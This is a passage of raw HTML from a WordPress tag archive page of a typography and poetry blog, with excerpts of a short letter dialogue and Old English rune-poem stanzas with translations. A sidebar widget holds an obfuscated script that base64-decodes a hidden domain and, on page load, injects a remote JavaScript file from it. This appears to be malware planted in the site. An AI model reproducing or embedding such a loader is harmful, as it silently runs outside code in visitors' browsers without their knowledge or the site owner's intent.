		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style>
<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MECY5EX020"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MECY5EX020');
</script>

<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://lettersfortitles.com/wp-content/uploads/2020/12/L-1-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a {
text-decoration: none !important;
}

html body .is-form-style input.is-search-input {
    margin-bottom: 0;
    border-radius: 5px;
   font-family: 'Special Elite', cursive;}
		</style>
					<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			style="font-family:SpecialElite"			</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-9777 .is-search-input:focus,
			.is-form-style-1.is-form-id-9777 .is-search-input:hover,
			.is-form-style-1.is-form-id-9777 .is-search-input,
			.is-form-style-2.is-form-id-9777 .is-search-input:focus,
			.is-form-style-2.is-form-id-9777 .is-search-input:hover,
			.is-form-style-2.is-form-id-9777 .is-search-input,
			.is-form-style-3.is-form-id-9777 .is-search-input:focus,
			.is-form-style-3.is-form-id-9777 .is-search-input:hover,
			.is-form-style-3.is-form-id-9777 .is-search-input,
			.is-form-id-9777 .is-search-input:focus,
			.is-form-id-9777 .is-search-input:hover,
			.is-form-id-9777 .is-search-input {
                                                                                                background-color: #f9f7f4 !important;			}
                        			</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//lettersfortitles.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="archive tag tag-champ-fleury tag-812 wp-embed-responsive wp-theme-padma padma custom safari webkit responsive-grid-enabled responsive-grid-active layout-archive-post_tag-812 layout-using-archive" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-wkn58267397271fb" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fluid-24-20-24 responsive-grid wrapper-mirroring-w8458011509e600a wrapper-first" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-4 grid-width-16"><figure id="block-bbz580e94e91b22c" class="block block-type-image block-fixed-height" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject"><div class="block-content"><a href="http://lettersfortitles.com" rel="" class="image" ><img src="https://lettersfortitles.com/wp-content/uploads/2020/11/blank.png" alt="" title="" itemprop="contentURL"/></a></div></figure></section></section></div></div><div id="wrapper-wlk582673972b121" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fluid-24-20-24 responsive-grid wrapper-last" data-alias="Main Content"><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-1 grid-width-22"><div id="block-b87582673972bd09" class="block block-type-content block-fluid-height" data-alias=""><div class="block-content"><h1 class="archive-title search-title">Tag Archives: <span>Champ Fleury</span></h1><div class="loop"><article id="post-9047" class="post-9047 post type-post status-publish format-standard has-post-thumbnail hentry category-by-land-and-by-sea tag-alices-adventures-in-wonderland tag-champ-fleury tag-geoffroy-tory tag-letters-for-titles tag-lewis-carroll tag-vern-tonkin tag-xyz author-lizardpansy Alice thought to herself I don’t see how he can ever finish if he doesn’t begin. default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/lettersfortitles.com\/x%e2%89%a0y%e2%89%a0z-are-we-there-yet\/","headLine":"X≠Y≠Z: Are we there yet?","author":{"@type":"Person","name":"lizardpansy","url":"https:\/\/lettersfortitles.com\/author\/lizardpansy\/"},"publisher":{"@type":"Organization","name":"Letters for Titles","url":"https:\/\/lettersfortitles.com","logo":{"@type":"ImageObject","url":false}},"image":"https:\/\/lettersfortitles.com\/wp-content\/uploads\/2022\/07\/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin.jpg","dateCreated":"2022-07-20T07:14:15+00:00","datePublished":"2022-07-20T07:14:15+00:00","dateModified":"2023-02-13T13:43:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-are-we-there-yet/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-are-we-there-yet/" title="X≠Y≠Z: Are we there yet?" rel="bookmark">X≠Y≠Z: Are we there yet?</a></h3></header><div class="entry-summary entry-content" itemprop="text"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13084" title="Alice thought to herself, I don’t see how he can ever finish, if he doesn’t begin." src="https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin.jpg" alt="" width="900" height="1001" srcset="https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin.jpg 1600w, https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin-270x300.jpg 270w, https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin-971x1080.jpg 971w, https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin-135x150.jpg 135w, https://lettersfortitles.com/wp-content/uploads/2022/07/x≠y≠z-are-we-there-yet-lettersfortitles-verntonkin-1381x1536.jpg 1381w" sizes="(max-width: 900px) 100vw, 900px" />Z: The road less traveled is the false one to take, when the way it turns out, is of our own make.</p>
<p>X: <a href="https://lettersfortitles.com/the-way/" target="_blank" rel="noopener">Why&#8217;s the path not a path?</a></p>
<p>Z: Stop thinking in lines. Create what you need and you&#8217;ll be just fine.</p>
<p>Y: When will we get there? Where is it we&#8217;re going?</p>
<p>Z: Forget it, relax, there&#8217;s no need for knowing.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-13093" title="Y is for Yin-Yang" src="https://lettersfortitles.com/wp-content/uploads/2022/07/86-Y-Letters-for-Titles-Vern-Tonkin.jpg" alt="" width="500" height="515" srcset="https://lettersfortitles.com/wp-content/uploads/2022/07/86-Y-Letters-for-Titles-Vern-Tonkin.jpg 1194w, https://lettersfortitles.com/wp-content/uploads/2022/07/86-Y-Letters-for-Titles-Vern-Tonkin-291x300.jpg 291w, https://lettersfortitles.com/wp-content/uploads/2022/07/86-Y-Letters-for-Titles-Vern-Tonkin-1048x1080.jpg 1048w, https://lettersfortitles.com/wp-content/uploads/2022/07/86-Y-Letters-for-Titles-Vern-Tonkin-146x150.jpg 146w" sizes="(max-width: 500px) 100vw, 500px" /></p></div><footer class="entry-utility entry-utility-below entry-meta"> </strong> <a href="https://lettersfortitles.com/category/by-land-and-by-sea/" rel="category tag">By Land and By Sea</a>  ~  </strong> <span class="tag-links" itemprop="keywords"><a href="https://lettersfortitles.com/tag/alices-adventures-in-wonderland/" rel="tag">Alice's Adventures in Wonderland</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/champ-fleury/" rel="tag">Champ Fleury</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/geoffroy-tory/" rel="tag">Geoffroy Tory</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/letters-for-titles/" rel="tag">Letters for Titles</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/lewis-carroll/" rel="tag">Lewis Carroll</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/vern-tonkin/" rel="tag">Vern Tonkin</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/x%e2%89%a0y%e2%89%a0z/" rel="tag">X≠Y≠Z</a></span>  ~  <a href="https://lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-are-we-there-yet/#respond" title="X≠Y≠Z: Are we there yet? &ndash; Comments" class="entry-comments"></a></footer></article><div class="entry-row"><article id="post-11672" class="post-11672 post type-post status-publish format-standard has-post-thumbnail hentry category-hwat tag-champ-fleury tag-geoffroy-torey tag-james-joyce tag-letters-for-titles tag-old-english tag-rune-poem tag-translation tag-ulysses tag-vern-tonkin author-lizardpansy alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/lettersfortitles.com\/o-yes-w\/","headLine":"O Yes, W.","author":{"@type":"Person","name":"lizardpansy","url":"https:\/\/lettersfortitles.com\/author\/lizardpansy\/"},"publisher":{"@type":"Organization","name":"Letters for Titles","url":"https:\/\/lettersfortitles.com","logo":{"@type":"ImageObject","url":false}},"image":"https:\/\/lettersfortitles.com\/wp-content\/uploads\/2022\/03\/o-yes-w-lettersfortitles-VernTonkin.jpg","dateCreated":"2022-03-21T07:14:35+00:00","datePublished":"2022-03-21T07:14:35+00:00","dateModified":"2022-10-04T11:15:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://lettersfortitles.com/o-yes-w/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://lettersfortitles.com/o-yes-w/" title="O Yes, W." rel="bookmark">O Yes, W.</a></h3></header><div class="entry-summary entry-content" itemprop="text"><p><img decoding="async" class="aligncenter wp-image-12201" title="Now where the blue hell am I bringing her beyond the veil?" src="https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin.jpg" alt="" width="900" height="900" srcset="https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin.jpg 1080w, https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin-300x300.jpg 300w, https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin-150x150.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p style="text-align: center;"><span style="font-size: 36pt;"><a href="https://lettersfortitles.com/ᚠ/" target="_blank" rel="noopener">ᚠ</a></span><br />
<em><span style="font-size: 12pt;">byþ frofur.         fira gehwylcum.<br />
Sceal ðeah manna gehwylc.         miclun hyt dælan.<br />
gif he wile. for drihtne         domes hleotan </span></em><span style="font-size: 12pt;">᛬᛫</span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><a href="https://lettersfortitles.com/translating-feoh/" target="_blank" rel="noopener">It is</a> a consolation to each one of us,</span><br />
<span style="font-size: 12pt;">Though each of us must distribute it generously,</span><br />
<span style="font-size: 12pt;">If we will before God, cast lots for judgement.</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 36pt;"><a href="https://lettersfortitles.com/ᚢ/" target="_blank" rel="noopener">ᚢ</a></span><br />
<em><span style="font-size: 12pt;"><i>byþ anmod.         and ofer hyrned.<span class="Apple-converted-space"><br />
</span></i><i>fela frecne. deor         feohteþ. mid hornum.<span class="Apple-converted-space"><br />
</span></i>mære morstapa.         <a href="https://lettersfortitles.com/ꝥ/" target="_blank" rel="noopener">ꝥ</a> is modig wuht </span></em><span style="font-size: 12pt;">᛬᛫</span><em><span style="font-size: 12pt;"><i><br />
</i></span></em></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><i></i><a href="https://lettersfortitles.com/translating-ur/" target="_blank" rel="noopener">It is</a> singleminded and overhorned</span><br />
<span style="font-size: 12pt;">Fiercely dangerous wild beast, fights with horns</span><br />
<span style="font-size: 12pt;">Famous moor-stepper; that is a spirited being.</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 36pt;"><a href="https://lettersfortitles.com/th/" target="_blank" rel="noopener">Þ</a></span><br />
<em><span style="font-size: 12pt;">byþ ðearle scearp.         ðegna gehwylcum.<span class="Apple-converted-space"><br />
</span>anfengys yfyl         ungemetun reþe.<span class="Apple-converted-space"><br />
</span>manna gehwylcun.         ðe him mid resteð </span></em><span style="font-size: 12pt;">᛬᛫</span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><a href="https://lettersfortitles.com/translating-thorn/" target="_blank" rel="noopener">It is</a> severely sharp for all of the attendants</span><br />
<span style="font-size: 12pt;">Laying hold of it is evil, with unmet cruelty</span><br />
<span style="font-size: 12pt;">For anybody who rests with them.<br />
</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt;"><span style="font-size: 36pt;"><a href="https://lettersfortitles.com/ᚩ/" target="_blank" rel="noopener">ᚩ</a></span><br />
</span><em><span style="font-size: 12pt;">byþ ordfruma.         ælcre spræce.<span class="Apple-converted-space"><br />
</span>wisdomes wraþu.         and witena frofur.<span class="Apple-converted-space"><br />
</span>and eorla gehwam.         eadnys and to hiht </span></em><span style="font-size: 12pt;">᛬᛫</span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><a href="https://lettersfortitles.com/translating-os/" target="_blank" rel="noopener">It is</a> the source of every speech,</span><br />
<span style="font-size: 12pt;">The support </span>&hellip; <a href="https://lettersfortitles.com/o-yes-w/" class="read-more">More </a></p></div><footer class="entry-utility entry-utility-below entry-meta"> </strong> <a href="https://lettersfortitles.com/category/hwat/" rel="category tag">Hwat</a>  ~  </strong> <span class="tag-links" itemprop="keywords"><a href="https://lettersfortitles.com/tag/champ-fleury/" rel="tag">Champ Fleury</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/geoffroy-torey/" rel="tag">Geoffroy Torey</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/james-joyce/" rel="tag">James Joyce</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/letters-for-titles/" rel="tag">Letters for Titles</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/old-english/" rel="tag">Old English</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/rune-poem/" rel="tag">Rune Poem</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/translation/" rel="tag">Translation</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/ulysses/" rel="tag">Ulysses</a><span class="tag-sep">, </span><a href="https://lettersfortitles.com/tag/vern-tonkin/" rel="tag">Vern Tonkin</a></span>  ~  <a href="https://lettersfortitles.com/o-yes-w/#respond" title="O Yes, W. &ndash; Comments" class="entry-comments"></a></footer></article></div></div></div></div></section></section><section class="row row-2"><section class="column column-1 grid-left-1 grid-width-22"><aside id="block-bnm60ca86c2c6641" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnm60ca86c2c6641 block-original-bvx60ca995fce1f3" data-alias="search" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="is_widget-2" class="widget widget_is_search widget_search">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-9777 " action="https://lettersfortitles.com/" method="get" role="search" ><label for="is-search-input-9777"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9777" name="s" value="" class="is-search-input" placeholder="Hwat?" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9777" /></form></li>
<li id="custom_html-115" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
</ul></div></aside></section></section><section class="row row-3"><section class="column column-1 grid-left-1 grid-width-22"><div id="block-bql5818d5c45c06a" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bql5818d5c45c06a block-original-b3o582673972eabe" data-alias=""><div class="block-content"><div class="custom-code-content content"><style type="text/css">.esg-selected-filterbutton{font-family:"Sue Ellen Francisco",cursive!important}input.eg-search-input[type="text"]{font-family:"Special Elite",cursive!important;  color:#686868;  font-size:15px}a.eg-henryharrison-element-1,a.eg-henryharrison-element-2{-webkit-transition:all .4s linear;   -moz-transition:all .4s linear;   -o-transition:all .4s linear;   -ms-transition:all .4s linear;   transition:all .4s linear}.eg-jimmy-carter-element-11 i:before{margin-left:0px; margin-right:0px}.eg-harding-element-17{letter-spacing:1px}.eg-harding-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-harding-wrapper .esg-media-poster{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-ulysses-s-grant-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-ulysses-s-grant-wrapper .esg-media-poster{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.esg-selected-filterbutton{color:#999;  font-size:14px;  font-weight:400;  font-family:“Sue Ellen Francisco”,cursive}input.eg-search-input[type="text"]{font-family:“Special Elite“,cursive;  color:#686868;  font-size:15px}.eg-richard-nixon-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-richard-nixon-wrapper .esg-media-poster{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-herbert-hoover-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-herbert-hoover-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}}.eg-lyndon-johnson-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-lyndon-johnson-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.esg-overlay.eg-ronald-reagan-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-georgebush-wrapper .esg-entry-cover{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-jefferson-wrapper{-webkit-border-radius:5px !important; -moz-border-radius:5px !important; border-radius:5px !important; -webkit-mask-image:url([data-uri]) !important}.eg-monroe-element-1{text-shadow:0px 1px 3px rgba(0,0,0,0.1)}.eg-lyndon-johnson-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-media-poster{-webkit-transition:0.4s ease-in-out;  -moz-transition:0.4s ease-in-out;  -o-transition:0.4s ease-in-out;  transition:0.4s ease-in-out;  filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-wilbert-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-phillie-element-3:after{content:" ";width:0px;height:0px;border-style:solid;border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;left:50%;margin-left:-5px; bottom:-5px; position:absolute}}.eg-howardtaft-wrapper .esg-media-poster,.eg-howardtaft-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-howardtaft-wrapper:hover .esg-media-poster,.eg-howardtaft-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.myportfolio-container .added_to_cart.wc-forward{font-family:"Open Sans"; font-size:13px; color:#fff; margin-top:10px}..esgbox-title.esgbox-title-outside-wrap{font-size:15px; font-weight:700; text-align:center}.esgbox-title.esgbox-title-inside-wrap{padding-bottom:10px; font-size:15px; font-weight:700; text-align:center}.esg-content.eg-twitterstream-element-33-a{display:inline-block}.eg-twitterstream-element-35{word-break:break-all}.esg-overlay.eg-twitterstream-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left 